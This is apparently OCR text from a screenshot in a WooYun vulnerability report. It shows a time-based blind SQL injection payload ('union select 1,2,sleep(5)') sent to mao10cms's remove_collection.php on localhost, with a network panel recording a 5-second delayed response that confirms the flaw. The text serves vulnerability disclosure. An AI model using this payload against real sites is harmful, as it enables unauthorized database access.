 localhost/mao10cms/do/remove_collection.php?id=1&type=topic union select 1,2,sleep(5) -- a
Bing <Ctrl+K>
INT
SQL XSS Encryption Encoding Other
Load URL
http://localhost/mao10cms/do/remove_collection.php?id=1&type=topic union select 1,2,sleep(5) -- a
Split URL
Execute
-
+
Enable Post data Enable Referrer
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET remove_collection.php?id...201,2,sleep(5)%20--%20a 200 OK localhost 6 B 127.0.0.1:80 5.02s
1 个请求 6 B 5.02s (onload: 5.15s)
www.wooyun.org